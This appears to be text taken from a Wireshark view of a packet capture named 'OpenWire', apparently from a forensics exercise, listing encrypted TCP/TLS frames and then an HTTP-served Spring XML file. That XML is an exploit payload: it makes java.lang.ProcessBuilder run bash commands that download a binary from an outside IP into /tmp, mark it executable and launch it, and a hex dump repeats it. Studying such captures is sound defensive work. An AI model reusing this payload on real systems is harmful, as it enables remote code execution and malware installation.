 c119-OpenWire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
49 0.653697 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=127 Win=64256 Len=0 TSval=2437706240 TSecr=1153869616
50 0.683088 146.190.21.92 134.209.197.3 TCP 1415 [TCP segment of a reassembled PDU]
51 0.683119 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=1476 Win=64128 Len=0 TSval=2437706269 TSecr=1153869645
52 0.683736 146.190.21.92 134.209.197.3 SSLv2 1415 Encrypted Data
53 0.683745 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=2825 Win=64128 Len=0 TSval=2437706270 TSecr=1153869647
54 0.693104 146.190.21.92 134.209.197.3 SSLv2 2962 Encrypted Data, Encrypted Data, Encrypted Data, Encrypted Data, Encrypted Data
55 0.693105 146.190.21.92 134.209.197.3 TCP 4410 [TCP segment of a reassembled PDU]
56 0.693105 146.190.21.92 134.209.197.3 TCP 1018 [TCP segment of a reassembled PDU]
57 0.693131 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=5721 Win=63616 Len=0 TSval=2437706279 TSecr=1153869656
58 0.693159 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=10065 Win=61056 Len=0 TSval=2437706279 TSecr=1153869656
59 0.693169 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=11017 Win=60288 Len=0 TSval=2437706279 TSecr=1153869656
60 0.693933 146.190.21.92 134.209.197.3 TCP 1317 [TCP segment of a reassembled PDU]
61 0.693943 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=12268 Win=64128 Len=0 TSval=2437706280 TSecr=1153869657
62 0.774446 146.190.21.92 134.209.197.3 SSLv2 1415 Encrypted Data
63 0.774483 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=13617 Win=64128 Len=0 TSval=2437706361 TSecr=1153869737
64 0.782889 146.190.21.92 134.209.197.3 TCP 1415 [TCP segment of a reassembled PDU]
65 0.782917 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=14966 Win=64128 Len=0 TSval=2437706369 TSecr=1153869745
66 0.810884 146.190.21.92 134.209.197.3 SSLv2 1415 Encrypted Data, Encrypted Data, Encrypted Data
67 0.810913 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=16315 Win=64128 Len=0 TSval=2437706397 TSecr=1153869773
68 0.812141 146.190.21.92 134.209.197.3 SSLv2 1415 Encrypted Data, Encrypted Data, Encrypted Data, Encrypted Data
69 0.812161 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=17664 Win=64128 Len=0 TSval=2437706398 TSecr=1153869775
70 0.817285 146.190.21.92 134.209.197.3 TCP 1415 443 → 43400 [PSH, ACK] Seq=17664 Ack=1 Win=65280 Len=1349 TSval=1153869780 TSecr=2437706398 [TCP segment of a reassembled PDU]
71 0.817301 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=19013 Win=64128 Len=0 TSval=2437706403 TSecr=1153869780
72 0.817425 146.190.21.92 134.209.197.3 TCP 2962 443 → 43400 [PSH, ACK] Seq=19013 Ack=1 Win=65280 Len=2896 TSval=1153869780 TSecr=2437706398 [TCP segment of a reassembled PDU]
73 0.817431 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=21909 Win=63616 Len=0 TSval=2437706404 TSecr=1153869780
74 0.817917 146.190.21.92 134.209.197.3 TCP 1217 443 → 43400 [PSH, ACK] Seq=21909 Ack=1 Win=65280 Len=1151 TSval=1153869781 TSecr=2437706403 [TCP segment of a reassembled PDU]
75 0.817926 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=23060 Win=64128 Len=0 TSval=2437706404 TSecr=1153869781
76 0.823059 146.190.21.92 134.209.197.3 TCP 1415 443 → 43400 [PSH, ACK] Seq=23060 Ack=1 Win=65280 Len=1349 TSval=1153869786 TSecr=2437706404 [TCP segment of a reassembled PDU]
77 0.823074 134.209.197.3 146.190.21.92 TCP 66 43400 → 443 [ACK] Seq=1 Ack=24409 Win=64128 Len=0 TSval=2437706409 TSecr=1153869786
[Time since request: 0.002662000 seconds]
[Request in frame: 20]
[Request URI: http://146.190.21.92:8000/invoice.xml]
File Data: 816 bytes
eXtensible Markup Language
<?xml
version="1.0"
encoding="UTF-8"
?>
<beans
xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="\n http://www.springframework.org/schema/beans http://www.springframework.org/schema/bear
<bean
id="pb"
class="java.lang.ProcessBuilder"
init-method="start">
<constructor-arg>
<list>
<!--value>open</value>\n <value>-a</value>\n <value>calculator</value -->
<value>
bash
</value>
<value>
-c
0170 6f 64 3d 22 73 74 61 72 74 22 3e 0a 20 20 20 20 od="star t">·
0180 20 20 20 20 20 20 20 20 3c 63 6f 6e 73 74 72 75 <constru
0190 63 74 6f 72 2d 61 72 67 20 3e 0a 20 20 20 20 20 ctor-arg >·
01a0 20 20 20 20 20 20 20 3c 6c 69 73 74 3e 0a 20 20 < list>·
01b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 3c 21 <!
01c0 2d 2d 76 61 6c 75 65 3e 6f 70 65 6e 3c 2f 76 61 --value> open</va
01d0 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 20 20 20 lue>·
01e0 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d 61 3c 2f <va lue>-a</
01f0 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 20 value>·
0200 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 63 61 < value>ca
0210 6c 63 75 6c 61 74 6f 72 3c 2f 76 61 6c 75 65 20 lculator </value
0220 2d 2d 3e 0a 20 20 20 20 20 20 20 20 20 20 20 20 -->·
0230 20 20 20 20 3c 76 61 6c 75 65 3e 62 61 73 68 3c <val ue>bash<
0240 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 /value>·
0250 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d <value>-
0260 63 3c 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 c</value >·
0270 20 20 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 <value
0280 3e 63 75 72 6c 20 2d 73 20 2d 6f 20 2f 74 6d 70 >curl -s -o /tmp
0290 2f 64 6f 63 6b 65 72 20 68 74 74 70 3a 2f 2f 31 /docker http://1
02a0 32 38 2e 31 39 39 2e 35 32 2e 37 32 2f 64 6f 63 28.199.5 2.72/doc
02b0 6b 65 72 3b 20 63 68 6d 6f 64 20 2b 78 20 2f 74 ker; chm od +x /t
02c0 6d 70 2f 64 6f 63 6b 65 72 3b 20 2e 2f 74 6d 70 mp/docke r; ./tmp
02d0 2f 64 6f 63 6b 65 72 3c 2f 76 61 6c 75 65 3e 0a /docker< /value>·
02e0 20 20 20 20 20 20 20 20 20 20 20 20 3c 2f 6c 69 </li
02f0 73 74 3e 0a 20 20 20 20 20 20 20 20 20 20 20 20 st>·